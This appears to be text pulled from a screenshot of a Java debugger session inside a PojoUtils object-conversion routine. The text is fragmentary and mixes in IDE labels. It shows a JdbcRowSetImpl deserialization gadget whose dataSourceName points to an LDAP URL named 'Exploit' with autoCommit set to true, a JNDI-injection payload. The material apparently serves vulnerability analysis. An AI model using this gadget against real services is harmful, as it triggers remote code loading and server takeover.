 history.put(pojo, dest); pojo: size = 3
var8 = map.entrySet().iterator(); map: size = 3
while(var8.hasNext()) {
entry = (Map.Entry)var8.next();
key = entry.getKey();
if (key instanceof String) {
String name = (String)key; key: "autoCommit" name: "autoCommit"
value = entry.getValue(); entry: "autoCommit" -> true
if (value != null) {
Method method = getSetterMethod(dest.getClass(), name, value.getClass()); method: "public void com.sun.rowset.JdbcRowSetImpl.setAut
Field field = getField(dest.getClass(), name); name: "autoCommit" field: null
if (method != null) {
if (!method.isAccessible()) {
method.setAccessible(true);
}
Database
Notifications
var8.next()
Java
static members of PojoUtils
pojo = {HashMap@5318} size = 3
type = {Class@5256} "class com.sun.rowset.JdbcRowSetImpl" ... Navigate
genericType = {Class@318} "class java.lang.String" ... Navigate
history = {IdentityHashMap@5319} size = 1
o = null
className = "com.sun.rowset.JdbcRowSetImpl"
map = {HashMap@5318} size = 3
"autoCommit" -> {Boolean@5268} true
"class" -> "com.sun.rowset.JdbcRowSetImpl"
"dataSourceName" -> "ldap://127.0.0.1:1389/Exploit"